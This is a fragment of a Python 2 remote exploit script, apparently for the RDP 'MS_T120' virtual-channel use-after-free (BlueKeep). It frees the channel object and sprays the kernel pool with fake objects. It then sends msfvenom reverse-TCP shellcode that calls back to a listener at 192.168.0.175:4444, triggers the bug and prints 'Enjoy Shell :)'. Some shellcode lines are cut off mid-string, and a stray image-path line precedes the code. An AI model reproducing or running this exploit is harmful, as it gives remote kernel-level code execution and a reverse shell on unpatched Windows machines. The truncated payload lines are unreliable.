 print '[-] Freeing Object'
free_mst120_channel = 'A' * 8 + '\x02' + '\x00' * 7
sendToVirtualChannel(tls, free_mst120_channel, initiator, 1005)
print '[-] Taking Over Freed Object And Pool Spraying'
pool_size = 0x630
pool_address = 0xfffffa80055ff980
#pool_address = 0xfffffa800b5ff980
pool_storage_address = pool_address + 0x48
pool_shellcode_address = pool_address + 0x50
fake_channel_object = '\x00' * 200 + pack('<Q', pool_storage_address) + '\x00' * 88
# Reference: msfvenom --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.0.175 LPORT=4444 -f python
reverse_shell =
'\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\
+ pack('>H', lport) + socket.inet_aton(lhost) +
'\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\
shellcode = makeKernelUserPayload(reverse_shell, pool_size)
payload = pack('<Q', pool_shellcode_address) + shellcode
for i in xrange(0x1000):
sendToVirtualChannel(tls, fake_channel_object, initiator, 1006)
for i in xrange(10):
sendToVirtualChannel(tls, payload, initiator, 1006)
#raw_input('Press Enter To Trigger UAF')
print '[-] Triggering Used After Free'
print
print '[*] Enjoy Shell :) [*]'
print
tls.close()